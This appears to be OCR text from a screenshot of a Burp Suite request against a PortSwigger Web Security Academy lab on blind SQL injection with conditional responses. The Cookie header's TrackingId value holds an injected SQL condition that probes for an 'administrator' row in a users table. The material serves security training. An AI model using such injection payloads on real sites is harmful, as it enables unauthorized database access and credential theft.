 Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Game HTTP/2
2 Host: 0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net
3 Cookie: TrackingId=u44APlsqGziyC9FZ' and (select 'a' from users where
username='administrator')='a; session=l3Lbpafa7pfCO1AIIZlqKF8pUaB2WurJ
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO